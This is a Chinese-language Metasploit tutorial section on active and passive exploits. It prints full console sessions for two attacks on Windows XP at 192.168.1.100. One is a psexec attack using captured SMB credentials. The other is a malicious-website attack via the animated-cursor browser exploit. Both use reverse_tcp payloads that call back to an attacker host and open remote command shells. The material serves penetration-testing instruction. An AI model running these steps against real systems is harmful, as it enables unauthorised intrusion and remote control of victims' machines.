Metasploit框架中的所有漏洞分为两类:主动和被动。
主动漏洞利用
主动漏洞将利用特定的主机,运行直至完成,然后退出。
- “Brute-force(暴力)”模块将在受害者打开外壳时退出。
- 如果遇到错误,模块执行将停止。
- 您可以通过将'-j'传递给exploit命令来强制活动模块进入后台:
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job 0.
msf exploit(ms08_067_netapi) >
例子:
以下示例利用先前获取的一组凭据来利用并获得目标系统上的反向shell。
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf exploit(psexec) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(psexec) > set LPORT 4444
LPORT => 4444
msf exploit(psexec) > set SMBUSER victim
SMBUSER => victim
msf exploit(psexec) > set SMBPASS s3cr3t
SMBPASS => s3cr3t
msf exploit(psexec) > exploit
[*] Connecting to the server...
[*] Started reverse handler
[*] Authenticating as user 'victim'...
[*] Uploading payload...
[*] Created \hikmEeEM.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (ciWyCVEp - "MXAVZsCqfRtZwScLdexnD")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \hikmEeEM.exe...
[*] Sending stage (240 bytes)
[*] Command shell session 1 opened (192.168.1.5:4444 -> 192.168.1.100:1073)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
被动漏洞利用
- 被动攻击等待传入主机并在连接时利用它们。
- 被动攻击几乎总是集中在诸如Web浏览器,FTP客户端等客户端上。
- 它们也可以与电子邮件漏洞利用一起使用,等待连接。
- 被动攻击报告shell可以通过将'-l'传递给sessions命令来枚举。传递'-i'将与shell进行交互。
msf exploit(ani_loadimage_chunksize) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 192.168.1.5:52647 -> 192.168.1.100:4444
msf exploit(ani_loadimage_chunksize) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >

例子:

以下输出显示了利用“animated cursor(动画光标)”漏洞的设置。直到受害者浏览我们的恶意网站,攻击才会启动。
msf > use exploit/windows/browser/ani_loadimage_chunksize
msf exploit(ani_loadimage_chunksize) > set URIPATH /
URIPATH => /
msf exploit(ani_loadimage_chunksize) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(ani_loadimage_chunksize) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(ani_loadimage_chunksize) > set LPORT 4444
LPORT => 4444
msf exploit(ani_loadimage_chunksize) > exploit
[*] Exploit running as background job.
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.5:8080/
[*] Server started.
msf exploit(ani_loadimage_chunksize) >
[*] Attempting to exploit ani_loadimage_chunksize
[*] Sending HTML page to 192.168.1.100:1077...
[*] Attempting to exploit ani_loadimage_chunksize
[*] Sending Windows ANI LoadAniIcon() Chunk Size Stack Overflow (HTTP) to 192.168.1.100:1077...
[*] Sending stage (240 bytes)
[*] Command shell session 2 opened (192.168.1.5:4444 -> 192.168.1.100:1078)
msf exploit(ani_loadimage_chunksize) > sessions -i 2
[*] Starting interaction with 2...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\victim\Desktop>
下一节内容,我们将看看如何在Metasploit中使用Exploits(漏洞)?